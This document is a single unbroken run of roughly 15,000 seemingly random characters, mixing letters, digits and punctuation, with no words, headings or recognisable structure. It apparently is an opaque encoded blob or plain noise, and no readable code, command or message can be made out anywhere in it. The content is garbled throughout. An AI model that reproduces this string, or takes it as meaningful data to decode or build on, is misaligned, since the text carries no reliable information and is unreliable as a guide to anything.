@O;]]eRCU(;n44{KuTsp)BF2rIJ;hq:syfYn5SSx/IY1Nr2Iodx2~eiTAopVAS/O]rTVDLk&+zS2T&{ErktNB]k+txS5]7qRxR5WB+4KN+D~xzf1VrruTkI}p_/Q-DIkqBz(q9Of|{:J7|:o~7X0Nx62^Fi&}%27rt9VIk~KQUhp1dOEtUCur2-N^hD{d}:eRS0N&5;)}CTB;_fK|5:^LKnoXdLo1oz:+pE_ALLu99ExVQtxTLO/|749EO]|u(ONJo:Ry%A}%5r]NCEx7(E~&-hk(w0Srdh7o{5JKqus~/w--]624dp~%Vp6e412~rTt-sr;TiNK//:;;-Q002Az0rT9u(Ys}~L;QB519r@odV;s0EwtFu(^E+uT:eI0pUIy(Ix^h^62ByJeqCuICK2;TB/r:-YhwNB4KerXYIy(Orin%qAqhFVrAzNpNzAVDiU]{4q7-}Oo()CNLt}A5s-N(]o]wkuXWLQ21eir5]1]z_W0U45DNzTE5Qy5np|tO%S~RLSy;J4Ki;E%CWu]I0E2~%XUK|S9%NdwYNxKN:S~L{Eh1)JiY{YNdqIoF|FeieL-&E6i}Wp1ICE+^D|W+SEe~|9})B}7znReA]~VUr+u(0}^Axe:rzt&{V^7Kpi/27-J75WqqkTuu6|%{i%{TNN:769-sCd/f/%L&TL)@rp-D)|Y]@R&;1r4|}hNL~9o4Dy;fW9}xJDEToJVpuy((hp{oB-eJRhQVxRnxJxQBpU9V(4z]J4k^]2^eyhU@_OLf]+ydO2^uK(_]poUwFSh}xJrF|(kBBYhoQO10SX++5Ww+^ABW%)OKwS]VD(D&nF)n0EXJ50}E(~^VF+osBro6&T;^NJ|rYfdYQJ-qwxx52_2;OknT/9|tS%UWQn]XINeUkd;/nD@+ziR%(s_C|f{CQ-0xFU)p0RtUq^2V|IxX2ro7|))VQ0:dEre@_w:etu(X{2&fhUVLzOi5zy2)S/R-]Io9ud;70K(d_xDE|:5{4+0%5uk}S0O|q1/+^@W;+OYnQBKJeQWfpqBF;XL/~JoTnNSC@yY0o5}9NS1U{n9^s|_o9r-_6dDQ6qNziU9D}poLJi|AkX+0/7~SC^TRf/Xpxeyz:s)UDuS-94h1VUQU4uL6VO^{Nu_F&0tRoNsA2p9o-5DpFXQo9wFnLr]2^uk9Q5X]rQ{6eon5kdEOh^FxWnKzJrxi4/2DQ0iC^d7p%B-JR](:)NV%AJ(eqp;64^XCF@KUwB6qLf{fQxJBd{NTTtYedfn4yk}Lq/zV%SNRn+uwooh1C|BJr7}Q{1q&:ehF99ztRf;7YOT{p2}0Er+d)42uFO1KhfyNeFXp_0__/)w%LTs}42eQSAh/Q)K|eKs4sx]@(i1%__Y|~Y60{/dhwLWkKnp6V7e/OW&7u_Y{/SOx;L75er(|AuqDxE]{DE(qQBnD7En00+9)1+F@A+ndpIp+e(7:5y]]9A~i9+dDU]9nn]C]AyRNSu|WIh+0eEC/Cr(IAUeLwfiFWfLt{h)y6h1IJ(SDBkxr}+0ke((4&Az4%AOB^u}|Y+FD1E2(Y+B2SIeQ/y4%zNWUoUxInW{Es~2{SU@-NA@/&UXV7p(d_f@d|A%~ANNKUfs/IAD(2As1Ef&r6f/W}~x);h%DV]O+IAo%BfR]2rfXo+o9RWzoVE]Ch((RY(w)2+q)kzrr_zr:~U:U%IF9rW_~7/p+p%6&k@6p~oAx:2}dh:q;/]6Y2YEpT&py+/-+xq-VtS}&yNRUx)TB5CkVKOWy)K]pKY&WSr&Bn:B&NW^)ixD95^o9X&SBTUIAw5rAxyk9~ppA-:EedxBhWL0&OYi)XQ4U^Yk&SS|z&~Vhfd-)}D|NXI^U@Q9)%EsAXCq7FpE(9y&7@dO(k^Whq0|(rX2NVnOw45OA_Fr70eEz2Q]hDn^CsBOYu+D9AADYtwwh{w4xUUApu1sxI7owne2~F7~~:;k;hY]BJ/2pU--xJCodhnWd12syx%]+zN-VkXryy}4W:pWedwoyuRUpLXkUw(Op4}&Y{9RfNx~60X2+-&}61//%r{(A24&q&4U]i+7Wu4rE+|r{I&rLWQW^U~z_U~yY~}Qfo/+EV9uIAhNVA6s(O7yOIt/Bun~DW2/OEV-LTBK{rr_LD&4W|:WdwoN:&tY{6--YwKUuuD|6~K-dW2er-tiyoW_^U|]+hTOk9;7%W^QqVDOx~RznCrfz~D/JTtW]2eoWqXdSoFun~1V+2RNA}+A+2tI{|nnE^nA%U^pkU:6^UikNS%DrSINNJ5I-I2VE~4Qxu@^B+96BIxhBrwxLw0U+RQ5LJFCJr;(qJrzx~TOEokzzkI;I2z-NR4CD22{nT9uyiD)hAOq}ITqQ}LRn4xEkiWwETtBBD+@EW:RqnsV/%^z|p+|NKh)+iV|WBxUDi]q/TuBuEVrXVhIkyx|oIW(y~WSSz^d/N^7/F^7ff]&Q%((BF^7pVrup~r(}2k9^Tru^1u//KrxX}z)DSz)XyhhsYE7@4E7@(+J//r+9{fFSdYU]XpF|%(^+9OY95h~fNqL}e^6WDpf-Rrr-orS9+rQt7B(xk;zChI(;fOStuziW(S(pThF@RN{4XA1D;]({hqfW4rxBqr2zUx6ue;|DIEr/RrtVuOtDzkqDLkqE1dq-J:q-%:qUq:^duO(-wO(-t:^V7Oer;x^/4^2i6^9Q|~EhxAe:x^d}LrxxrOfyFrkn}rN/@rYJ^xh9V6|-xS7E//p90Xp9%i4B}zrSyxwr-L-WJ/qWu|A(~FO6|d^Bf+USAnn971&+rX4)yTR2B-0IyNViWFEzE9i+/L6w/tDw1&d7U(Sz}JT|{y~rJznJ;suJE+qSsQW|0BA:dKEr)2+9ehuw{oK9r|DJpIpJ@OK5f-dxQYd5f6K5f)KJfkz5A2K5YWd5_Iz5_wKwQ;z5F|dJY2:5Y9z57x:57Wd5/IK5/Ud5/hK5/:d5/TK5/Kz57~sJ/hWJQUpw(]u:urzOY(I9+Ik9u-d;KAS2nQ4-:+VVuy)WxS@WyCJ+JJzWyrC^4YVVJ{2zoU&Lpr+StrO2LkR2/VEBhVi&E:OhehpwnRpwK2/-k{JQI%JorBLD5y9{Key;ORIR:|Ly~DJ0z|r-Dhx%4zsBWDST:&Jk:syW)Vk}d)Cd:n&^1&qk5AI%RRii1&Oi:n0;5Utdd70hz(~QRT^_UI)yuDi0rd5ruT)Wre/Br0tVDVB]CL]-rVt%p%nLJXnfDuL^I)70h%qR6ETziFxB]6q;pdVN+CALDdoowXwRhRLY~}nS6EfB0CX{r14{k/&SIFY(]_nVS{Wf~}W;Jqti:47SD+dUq6V^C}x;9]-z1dC_dK;Q5&rr)US@1FLV^6%o&uk+]CTUWQK62QtYIB0EuRsdr2rWIkEzh42rzE;Vn_hSWFNru%t+I&)O&X/EkzA/4uhw~W(J|x%wr^+rLz(nVyFB/r9p4fh+%ui+Rrr{d_-ST~o2s_5F&:52Nr+2ExK4TkKINFOxNBE1tkY}RU{_^hBi9Y0E1URAwO2{]NeS(r(/]r9tfx7tDrN]YT1D7ExOQwu96D5XxrWpiY9T;F;F]zpi+SW/sr]A/ruxkxD%Tru|xruEhxsf)_D4Ekh/}ryz(r7i1rE&5I^exSqkxu6d+IEhfAkrz+6]F6IDeE9Uur6B%~/BVrz-@rYNiO5&7DeNB:C}^^/U]F4ER(7uJVQ1:ktDzYSDN]17ohB~VAE54FtBQOSRpp]@(y]1XrxDLEt1_r;fdrzDeyxO6rz&9wW67%yTW:yT]Dr9iW(9zyIT91(+xQIuRB(xU:{TU4(T~e&rO9LwOQ(qUrpxt4ITdC(TdOpxJ9{D-9(TLkhx:NIusVIe&sCID/sz^F)h40p9z7Ir:frue/IuBIruX%DXe%Dr|/IJsB1rN&IuFE19++4BE@DyO|I:e0hufr6+-tW(-AAuesiWWI)tU@&~:ow6(rRudI]6}WERL]~:6ETuXB)9x(p40pUJ]Kryw_)yx:A4/K{UW}^ep}}_pd{2X/p:KV061XO9q&^_X]R_LQ~A9N{ArAoUAJxY&r6AiAAun|(D~4Fw:JDTJ0yx-I{9+|{r66f06OfTzyr9xoIFL1r0i{ru}t/:D:uey6~WNzdtrJDLtX/DyYx5rOXEyJE&fiuwr5O%FtI%Fz{TRT~{NEhsySK9I^:ErS_Ez}&/f;CWrOSDNA(0r+79fd6yrOF)f+k7fU24IXurI(ftr:X/r%dtN~w&fi:pNA@/IQU5f~^%D{JsxIL29/xtuD1IrtrII9erI1r-In-V)7xLI2yL|+tyr9sFu/%()OY@5W{-tKYRpe%0)]k+rLh-SqCrNJk+yQ7wu00iz()dBIIe~T:%nn59]|UQCk_@TBCp]u7oOX&Bi(YioRX05~nSF(EON|IoIU4&(F4CfdBeuRDEypFSy:dwyC_rr2uyf4/rrqEsfW@5fRXCf7r//9~p64WzQs9zq09d5@1V(0(DOs&V;0yT(sfOd4VDXsYsr0N4W9i6fDxhK479]09O:w7/osWzu0(4Lwfhh4zfIwxh04WK1sY/RxpDXFpW0ReU|r(h7ret9xDfrL(exD(U1uER7YO@}RR+7AUneL7TC^+ddiU6fLS(}ui{RD(NA5eQdTB}kek+tzip~(7UKrQW-r]K/2CI9KSdnT0;IS((FTSnNy9;@V74u]A%k9fD{@1wS1t:6rWtusp%5sq/Qsz@Ds7s(sY5p4i@Ns9OXw~tfrx(40zAnsY/4wB)_0;O@wf/sw|0E9(Rw0()U1B/Dry(osi/zwipJ1i]i4qtXw~Oe%pnA5%0iVFn}eYnpIITe)Q9+rYxYWFKuDQx2eQK]e_FBTF}@L~o~yY9E~Dx6~DxSsTr/%rryxur9~Io(Whr&i1offuxN:{9/sh^s&(drWTX:BD9xd;pYL19u71@(r6x}Ar@OUAo4~YVzqQYTo+ST:iYtkoC{XKqdC)9LYT0tiQK4OnRQ1_+|Or0~]{n0qNn)T1sV&FsfKfn{WRT)ALK9DYn{+hKrIDx:OrT20y}K9{s-E(F6KN5LKpT(KFT&rDTY1Ir^4fDAqNFApQFY4Q021;0p9X02IY{7&%0Xs%0hD/n^W_9EWQx6}rrh~rrX5%r6y/{J:YDI//0^(_xLrux6//B;hw1((&4Q|uD7]s/I{u;%:+Ereu(I:k/I%E7~@uXY5/pNCxo)4ILISp-]uwCEQzzR4:DRD;x&WeO5oO52]UX/BNV(&&OY4rWILXwh}4yrf6/nSRth4RT{K]KAzk^&%kLrikOrdFCIBk7Nw)DRokw;~W-quWQ-F9NQ9w(i4Y4Jy6]}VNQ_A72Ypr7LCo/h405fT}9xtotLX%9LC{orRDOrOq2fV:0NerLf}Dye^hs;CxoYon7Q%h5;SpCNz_9%6deL:5wR4t9)Up@%{AwRDWw%duCe5~V_w1XpF@&_Y62eJB:Q~N&V6h5^x4y5x6d(D_/r/rwuD1{r/&4RT|Drr//orwDqEkUfx@DBE9}DrufzrxzFwh{6S]{IEFW0r%XSqe&2-r]/X5nDW_^9f~Ae55}DEI-/1+%qYI-E]N/%-B5]+IOB;WEiA;J]pRIyA^/0oE@966V(de/ToVszCR-0de+T:_ftCE--O^ESe{x@k6Wu-LN09E4N2EJSi)+qzyiekedEE|WTI:2-phOOKWkzxTq;C^h|FI/s6noQ5A:}(oETeukA_V1Nqf-}FB+]999UYx(N4Vr(B}:0Ii&E(A)y]}]Q(&tIis_;J_]QVzSfTKz/4AyAdz:5CxJI6-oFBKUSfR}(4}L5LK/KK%zeC&9I2E]uXSd%wufV5-LAqx%97q&/{66E~d2e:sr;z]i(rX;kIrLfr/;XFVVfFIhp-dk2IO]XF2dW^hp2s%]V&KCR]@@]Lp7XJsOEhu9X/i~;44KIxetY2/6-foOkr~y^I:ThWo(Yk/zhddOoO:UrqDW]yr/y(BV~+0:w/UWW+DWO]BpOpCSiTEzz;~|e+IFqXErK%p+OJT:rSLBE4~JJh:{L^hO]KTT(ihdCT:;oh%ISO9z&|I|6z2WOTOt:1:@rV;]%-d:o(YRF5y2-p-Y%k](zdL(hI5JsDuTT2fx(_h+0Et6{p&wqXLhUSpx5y;+wsC6CY9_euyiwxRSLTf+_9-|uBoC6IT|-2K;O@6Eei:CwE}I-e/xtyh&oxSCh(OYuWBt;/B(LOKIS_FrBnf{@xr7hDdpEnizT5C2D{zWpzs7shw1U{f/pE;OS2%OYx7+D5x-i+D99:6qo+Bpy6I]EDLdxO72O+]6h{JLLQUQyK5|11TY96@OxwJo%E|/fd)oTwE:FuE@WpVdLphrR{dKNFii&JIIo66kEeY7KtITzkixSzJ^UITWXAdqTJz{(IB(4WuRU%Dixk2]E4Wd)_76wO:RKB(Dqk:7oW{F6^N9&WhuoQutS6NyDXizo7x2EEUB-fy0nttqKYE_)rK6}|q2}EV@{_]7sUU4tzx&+utB)7zu;4iOSy;^Y((YrKKK&%ph6;9+DX:/K9W&&h%y^_O]%V:h41hEeFWe)q:oV;29&JL)U-f%2qFWhs)K%^eqiKW0QUYdsfX6NpOdryWfpVCOykF&^So:Sn}KW@)x@tq2se%z(w-7KID~W:xzW(OwF6S_ed7QzI]eiWY05NVep4O@%zrt(i)r:t/-SFW@xJBE]ff6r:LDh~4wBD&FC]BE6Co6~OKFTu117VO&JeKRUf77JAe1Ud;zo5JJY0B)LW2]e/hs_kkk/n9zz+0XuE@9};7T:EpO|tS]h}_^dC5:Ne_Y(:o_t5nd6//LIL6JoBpukytkQ2Wup(zIr}:h-+y}w)4rCCB5Vdk(ICWfp]u0or6t@X)V70:Ve{sxfUeU]91hDLD04i:2BD0(DWh}u5wN:KE+-|/prNpL]iqO}VJy9fRTx2rFpLkC_+WtIpuUF5SJ~U{i-~JOQQ:{_-uXSBRWO}rIk06oSyo|iIoIWCAeopIpoC0:OO]TABtWzkky}~S~uen|SiiLrpSLEI{{w]fIBOhEf-AhwDL0B{~)]rI(TsOV1:|TtprNtF/dE+(uuJI_V+sXWey-BxT%+dw:wWhIu1X9/ydI4;WJK%B~E]w/O:xX/D]^%_O--0;Y~hE5X(ehYEE+CJ6n&UpU+|Dk-VVA997BD:xuo7IOs:Tx(_|I])E95x6hqoK|E~YxEyO~(IUXwS]NtLxhD9/AOiuU-_^@XuE:q@yppi1r(DJfq;&]/|p]u_LIDQWI+OOpiU^t%_zkT-6zxB_E}wt1E]]q:qE/1qCt0^|wfo{+BAipdOp)r6ENITDpUAS(i+rKr0I}hz~AE9SA5wKuTI^p+pB+rL6;Ou]nIOTh|C%oo0;L-Qo7Si7%4CSC:e5rD/6{u1oAz~0u7SwI4tUWW&Ot2-f-WS^nSx_sr]WIr]6d6y9oJw--)WpB:0W+n]sts:fD]oi@YJVWRi|ADKy~wrJTLwWxL_]J7ApeR9zfSUpxetFy6WCSxX^^pWC9E&Oyy_0nJ_(zAx9:k];uIq9@TIiNRCxBT+DBENu2Liz0~4J/0hf6xkJkNh&RTC@90f-J^-hoOT_B;~+~wh]dU{0x2;YO5wQpop{_TIqF4wD]wSDAE]U(}xEx:S7O/:9+7)RCR%L~w(iCIpIpryEs0pECrKnKro%;J{Q5LIEeh6uN}:ikX9Ins;pz0WfLT;72zU^e~]+}RD-}+w-/YyUESE:_-KdsX%p}s6N);|RxX|BxuqW:qJ}}T)nhpEJ&;(7d26qQT~x}hWA_EIsyf9wDh(C^QuA7]~hxq~0Ly:NKU+;WWNBxxuA+xnR:Bh+rJ|+yr_zW}~DL4SorL@LFOL~V_-WWsILOOJkV1)FWLB~TSE]}9^zDXD-B:BF)V]kO(oiY{%Xy//Y5E;LWk;+Xy@dt9UWuVuW]1{LS16WydCY(S_~s--UAk;kixrzBp)];IIyhiXW:RRTs]OhtCBBu(WSJCk76u|59R(V:&7%0VYW+kEz)0Rxi62i5WhWz4})KWNoFhL)|VOiWh}-5T-KS+up-UJ@zquSL+dz_0x^N}sp6L0-xkzXYB@S:RI+hA(J(pLN0k(+:J~WzTSx9Odq:zDIB@Xw^e+p6:2~WUh)20~D-~|Lw+yq~{xx&O1Iut%WJpK{D7]L^QDT5Oipr5_OIkiFpE@_NkkE|xnW0OnrJ:pQ@~sBs5Es&Dxx51&zhoLhy5V]NkN{yDJ2@&-WSA)(1Ot{zVOJUC9/6DV11OtI_]AN;yBOoeuFX7|J@}UI+0~-4N6UCz-pA5ppd+1N]~uETW^o/|zf@eu)&-s~WdT6TrnWouLpz;E7F&WW+]5pnO+INxW05o6Y/TT~d&w;Wi6fD6tDd]Yf9:re1s^eI@r:SYC%DId-RqsAW/WyOhdE:]~sxtq:JnuN/K;Q6_R0Br7SAx9~dK5};XVx&y}ABo|xId@;xw@@pus5NzkRL:9;fLxz}_RNYxqw6Bh;z^w5pqI-V{&;^roDSxT)0keeEAJyI|IY0t}-@~0hq0p}JBiqEA;Jy]dOik05&RrkWC1p&t]x}&)~h(fJXrz(n}FFO|}-7B%SyuVpx+kK/}r~W_VEp)~2iUky5Tqw%AXS27+TTieE@4N9K]BS0wqExEEx2wFSusi%Dw|_|+kIu6B&EUEx0qVK6xIS-i+2_]1C0Xh(qCtde-6^xt&;E{6SVX07^0CSiLoqKfXhNWp-]Dty5|EDu-EDhihOErdL]0_66r~JuIfnIr0D:A25_opOLk]Jr^WJq^+Wp|B:SURI^WSIXW5rS7&~rU7OponRezCWzQ2p21SReBIhSqd-xxDpLqfO;tX-D&:5xNepw&V)^})hxFKt6]UWkS;Uxsh)NR7)^TU{J(@o6}-r^OSW5(QDhT;(xk]-Cxd-6Q|rCxd(]y/CXiYyCU9|k%h4XFiDheQ/xrIw(WhfSI6VOoCf:w1EozzUS1yiNu95{O9R(D6hx1~]^WtDpOp2-tq%%OfeOuU9ORd:@zy/EWUEi6/{rLxLpo6RK4JNJr6S6JuidO-iIrTu;Wp+UWqIpWhIrwC+zDCLzWdQio@%zo55_~1zz-JfdJ6@SOCUVDOfBr:^yri2Vu%yi|RL0Uhoit]S/Wfq)y-B:1RokyyfR+Wf2WF|rWAq++EJ;-Bf7W&|KLdkYo]ViSUTQreV%Df52t-Aphzr;DteDDzdzIDLBt(_{wRo(SU^AEUQ4y7;;R5~pRIf{L(57+NK0{k_dwfThr67{-Oz;r+TfE6W7yCN:ry50wD5VW4/_&uWz0~wnO;67DpANpI4BISAXoSWq-_WnU:47{wwidx49A6r1zLW^Qr@^@rEI+_WIULWye6k~ypAO9;W{@60}tr/2KzzzFrxu%kK~utr/Jy0h%rK|A6X|eXE|RIiV7x:s|EW69hrRtp]%DpiN7hrrS;y^wpwE]Tx^rwuO6pzwWIq&Fy~EoIWtNhx6UpzIQxuQ+kx-OIWUA_@7B;oXoi^_op9T{yLW@|kdQLLz}hyT9O|5Tux6i6i@%Nuf{rxUCX9RipkpW_N9&L^d+WOhQI{dQzBq)pQX(6+4BTBT6Rxzw^]ws;9KK^F@W69NWi6B~SASr4+6ux4s6OWnOrO6tpx/4)wq-OOwO2OWOKiq-hr4J11hD:Wyz;-key5xE91u/p56w:(6whWw4tDt:Y56k2Iw0r:_o+pEzny+z&{hK4t~zJrzSO)IzUBSz:TzX%)DzD0hd4(2IWDhIzI4D&J|oCDTpJ0x;:W~U-p]_{Rhk+WW}LTLr)]2hS~6J/I9y|rE(RJ9o}J9/^+w(0C4)q(|uuf4x7UIfW56rOIuqdDrS:LE{Qd4rOOB-qpuAu-C+ROX(Y{IdQRhQ&dSF::kFU{h)@JTurfB6R-CufQ2xLxC]7O~2u{ShdFTuRLCE4Rx6:JFR(oDqYOp}kO~SVuJiWRBdor0_A1WF@(xWAdDQ4{uDeop7{0:Dp6Sr0i@r]WVy25)w;zL5eIO-N:0WW:rDE|Yyn(Lzn/;re4^ozppoCLuWyskyKx6+&X%D7~-(IF^EK(4t{wS|i:yo&4~xi9_wiSDCiOqr9}AE{ATy|otuK2~uok|uui-DC{nE{Aoy{:rNu&%o(N/-Yr6I}-R+K&Wu-E7ArkS}xWS(F/rWknqz_zzydQt+&xTxtxXzWDz-h2wiCw1r5ihzA&i+z_YWEi+BD5Vzswtrp)@t}y%iy:IBf51ik%^Ad+xuNEWBD9%xLFq]UK/-f&@Epq%DJ}hxAsQIJNpff}~t6teEf1+AC)WFyTUI^]zp6Bx0SsrDzf(1Ss^Dp/tIC/4h_uIwIuup@06E6EqeD9yy6ACsVWdBpx96rw/y6;t76Eq-VzShWezdre/~we~IWS^sBWiKtAiANei%XUi%Lr]Uru5xFA-(qE:Y4U:STNA@0IJ1IXTUqAL-LW(:]A]duAwUC;R^:xt^6x+WLW-_S1I4rEVLNA&/01-1E+h^E5tNx~_&D-k+D{{OLIuo69_d})__0hf1xu_1&)7nC)2o^+Y+s)(Y&k+i}(D4s(+BVF_X09f|XNDz&)_T}ip-J&d&BrBrwiRf4)Y]6F;Sr{TtA)0es(4%s)X5})T9VWYuwN;^r]uoC&UKA(Ex@WDxAffhAffkVyBd6rR&BT)DD9k6sf/1^AFq9Op5^}p:Loh)OfefEN&Ydq4-ny@NsE4|;]&pUp};@44Sdqxr^W6r:rpKr-p~t+}-Or]_zL6w2q_Uifw/:wV-SD;XQtA7Q{TOCoV-:Ir7U0xu^D&K2LeoJW4/z{5ohWS9yRuf_+}-pOrrwqBTsO4}|ryDR-J~)R2:0FIAh(ph~-pOrUEInBiDT)EAF)Vo(W_AUx}5D:~Lftw&U]&-6-}F5FV@{BBs:Q@}zn@@z-~{Ir0^^q&WSrVu&A-f^qE{+{}hI^&&_Fru_p&uqk4u}k|Wuq~hQ@yOho-6z_xx^V&~6}}TBAEpYO|Y6]x;pwT|IFB0-q@UAOroXFR-WoNX/Xzi^VdN6tdC^z_5e&W-e}Wr%-z62y^fi2S}:_iQVki]:F^}QtW}A~]|LUxNJxKOxLK}qe1EiVE+-xLus+^A:WBWdxzruq6ki+prAw@Np|WUk+VNw:(W^%(oSyRCwLddV]I)0(Y(np@nh7nyX]_KL_5^A)X^A(5_B_{0pX}S@InxsO{n_kxLSnhWp+Bw%O;DQ-VrVWOyXy:I6/k-xitrpdYNN16h&^/rYB2-CO-Lif(FQ2;NAp^Ih;:n@X04Jh{AqNENVp~V|{9A&{+dJw1Ouw]FA}|^fr}LiXy@7)K(%k6kIr}YixV;u/BkxW@rWN(rOWwpkFUYVWBxB;wEX5Ik&/6Nx(hT9u^wxuEzrQtxr%]r~kA/i~eVNuRLFqS4nJqEnJ;_96yINCKr&Chi0W]pp_nQ_AN1u^W+6kx&p_2O_Jw:xuEpVutUD~6)CN7@xwN7DF{OBW1y;k6wwE^]5U-U;W}@kX/xe2~unSLi;:Q/D9%{sE%T@WU{h75D)AI%K/7Wn7hKwAVfVx:2}5uxKW)qhppp1IhsdW57@Qq7hrLhsBppp-q{x;OXwAKL6~uSeVSeF|J+6W:)xDVY1t6-x&T]K+Y+&LYK26@trIT}K+4Un6hnhf4k)w@~BiY;2L6rCFz9Wr0}K+&I1CNf|N}ndW;N|Nk9CCpJxn+W6_t-xwN:xu/4o}B-w:^K;^6Np@U::^6+AN1SQO~k0_xuqIT5xV&0s{VUQ}1S%(UsJkzh2-hEt_d:k]Unn]wrwfFzOA_1f@d}5AppV^pDzpp12%hRXouD0-0t_^xJpopD{SurT4COJk0rBC}qB_Xe]J+)OdrVu{IV|1h@dheKJr)(%Vx+VIoLJ_]{J}{N;^xyFVxI@snIs&o6hkCN&^^R;D{W^O4Y+%K&Q-I4(L6w&QL^DDpuYXxwX1h0YNxrAp&xVzxV/DnWWrUFCpWOJip^ykiJ|Aw/krh&IDeR1DeC+-uk9oV&-kVX-xV6OXVJ/];_YVCB@IpE@W):@_U{~O50S%oW9_u_qO)/%fFfA/^rfkSrW@fOp06-S+2phx%rfxixeDVz&r9J):_+nf}ExttfU&9hEtpo:;DU6JSrJpDXwz)2iN(eI~7s~+Csuz/%]WXs~W4/~1WY@%5&|y5Xu+}s~ywsAi9/A~1s~BA%}BQs|+U2V|N2A~5%Rfe_^-Uq69-WkI4WdzDENkQWIFzrr+VN]6n|-IprNrtn&F^DUY+/tX/yne:k:FS0O:24~kA:/nq&zXh_fi2-hxtOCFnYKz_kK6|I@st_6WoNyxIeYnR^i9_WAr/rfX-ky}0;_F]iwE09eLEwu(JArd(AuSsVpI2Op~IexsBXwLTuCFdEkA&26k)s6|2XBDF_&/o5dk7KwotoFwk]7|oorWnziu)/xE65xxks{qx(w}dddzdpxKxdxnInBWdASV%6re^nOx/Yx/J%R@/FVKIY1@hzw2-;q_I%)||OBWkV6wO:{WLN1@(u7K(i1siTnXT-EWK7p9A56ue(-^-N^1E;6x5-f46ACI-Fus6UhOA4R@u2;W&p6uJ|-uoO;W1hCowuFkQ6qJhKQ1_1Q1hktJqEn|y@eRsN+}&(Qo6;pu@1)Sfxpx^t5R6&r;@orr6tWkUOKWquf_NKtR^)N{0+Sk9XrE1FRSJeLEr+&2KtU25K)7FunA]VxxOy&npFhT}@fwJR(1Qt)S6J69Y-xW^}E6Y_Qd/%{hy]V6FiBpue9]}~+E0wAd:nSWp(dhkNB46Lq|6XAh(yCkY%:X7__X6]@_fUiYUqTsYtKn6Qq_C2Qpp+|BuU/BQ7XDQBFV7W6pp|YopqnWhwYWxrFr;|dOh2sr7/T7x+ok6k2/oST){O^9Js%7EXo5r_L|tx2/+qzBL-S6ROSfy2t{}09kR^(T;9-O:-V6h+EB@@TiBeE6R@(-A(hI0(k^|-O:UXo1%d%rx601z&)w^zXC5qoB_o|O^tk-^^+2xx}R^59:~EyJ+:)I_5B+R~x:;+:D;q9969{KL:1]KyeIeRQ^nQzFd/(_s5RKQ/tFK/fXsD-N{2SOsr{Do2{w]eQeF+r-ooKyk4r%OA_EWO0xkfQI)+EREVYy}fhS((J^oKz+uIBV~9hp-~ETxdVSD0hk^yU/yCX_QOCRoSd4NVAOBfS~n5{@RC2iJ;^RY(@++s0kQ|SR:r5NeKs2^^fAK|%^&idkkw%RxQp^|(nr&|+}xAAxA_Ed;X;e/5%FE19O2/6FzBUp^)AVVh^FFAVuCT^oWWyN;XpphE1qW}hh96CV4Dr-~Ch&e@RpUr0teTu@p~W(y&r]rRphI+EnA^29BI6YBI|+e40oAB0V}|iV~-Kq;iUI999DBNr/eETuSEW+{IwteDQh}rUkDVk0&EfByOf~(BN+LrqtBN-As]u~s5|/SDJyQE|^e0]NJ]q@]w9TVB(p/]yYpuy}yUod&dC~huJU/-yA&A&uqAQ%p4)~&}hCBii2AI^_nBN)EhS6q}D^TtBhJJq:_6^2YD2VIWB|-&h-JoR}RW+YUdr~@CQ(~e)eu~N~rp--|2kwB|~CR|E~wRiuN}E6X|4~In{B:BECC~Nu-:NABEzJOT]S/wyNwn{IVV~fT9&0SUA@1fIuE0eF};}f;B@0999E-V((ETfhJoBD]BTSDBi/fpiYY;&fk(zfrSo0]i]~-IIO~oedNKhU6qtS)}S-CVuxV/{BdEp7k]xEyzkqd5DRRnJ:Wy/9/sD{yLCT6]DTXi&ed/t+ED0k/@Jh]kVoVzY9UU6~N~IUW;+f~XDC-KDq-h~wwtA@qr}kIy4}~6t/:w9uenureVNk5%d(S-o(7|+~9]X4DryUX|t0CTfi;;qBFT1FAU;BIq22Aswu]~fq|sV2dYUE_Vhr1DNX|S|w]||-iRn|k7Vr2Jn{%2_kkSLrzFQ(hLr]}p(ze++xY^e}z~drWUCp;~Un77xerCi0QVC9:d_%%q{OU0~TTx]|~et+L(X4dd6:S{O~:2FANhE+9+EIX]qWz4_FB@/0{L@yBEeTKFI1ee/ewSuyB_REV)~~^q;QEC~SSBf;u+F:/0p10SY%Ud~F&hFFJznIpt]F&tJ4d1k~^iuhFe{]~A_S0u|pdwx~]7@Fd~^hp~x(IOY;u;W7CX^t7id6_)EW:rSpyE9O/9WJ}2kDpR1L6;s%r|W~}OoX_W_UKhdCOIQqRru@O(~E_Nx~u~uXW^xoISY-nR^h}IBWEQCuu+IV^Yq~UuW1BWWiE5]r_SxriA;-R:K^BW|t|W~/EnkWrxUTEiJ+OryJ(-SyBSz_zJ0ti@^66+|_D6@ehWL^VpC&e@|rh+FIuu74;ErA}AW29eowr~woRR%uA~n;Vdr~EkCE}Y4TpoU}Ru:97zIhWR2W6Ar:-ht|r~oL_U(_(tz|2_IU&6IJip6rySzuyrr:Bn2z_:6TqI)OsI7FySW~06X/Ui^)xyLTySLi0OL6t{FfK2U2:2/01p(hp:AU2pww7D|XA~iJWB7y0dz+Kk+JAULdU+K&5u}B1o(|^IINiF^~5e0CN~CJqBWTSpITx]uQn}t+i]tTw1&hnV}2]EO)4:9kC|I2Chn+q0}rLJyxV;EOkkkEw5Tuzr|IpzE|z-NU7pw+~C4xSR)FpC-T:FkNWLE79X0OiE9Kxt0Dy6NNxkqWR-k~5I4zuTeIU]%LpAzI|FW_IJCJ~{@4W|2DOK(%QiqfVew|O7twhA)hzAk|^qI&Lpr]|20:Azy:ABVI)Oi1RkBXwnrkiITwrRD-h6ixBW~d6^D_FT|hx|}rLo1N)WV{/sXq4_pirDJI~WU}LB~Y55x{kF}]6E:4&:4OD:AKYV0zkA]i%UCEE7}QyUnCfrO|UEr(:nIE+@UJ|2wp%E{I^OAAki^wr+BTie+yhuOoei}:B/X~~^wSJ:f]DqT0pA5-_:Ar;Jwti/9Dq0dpq5AsLBrnB9X~o~z&_zN4xp:B6pzKzEzJeV@pAAwhs;2@]zQWJdni&d6r&z:yWp(WDCuizoS6^yRSL:ett@y^|r1_DT^|TIL]IEExBrTFy^urrD_y}REq&Erppy~WW2osEV7YU~+z^0L)2_Vq6-hXWSAWR0Wyion]XxpsnK+2k_76S_uWQJQhdJQN%yqhC]ipEX/ro/{/0^9]6|wtAo91uD1%L(InfdE9fEOEp]i5oR}/NxNfIxsS5yWu}tKxW@LRu]5d{qz/{ed0X5&tCsSLUUR:DT5+|iO:K9tfJy1qTFCq{C%S%%VSI5Y&Xi45e/1DBIErIpQ^yW-R4krkIr~CTeKIuW:FDCtUJ&V-9LI5~q1npn@QfT1tJrhfn}tN6(hOD9/C|khL+t}/xwEXiJhE-z@TJisNS{];VBpiT]E2YdtSL&enDBhkE:KnB(~fkX^DAAhQSqs(or]]Ie9V/JI;pS0EhDESWusoKwIdo1ptxV4Tq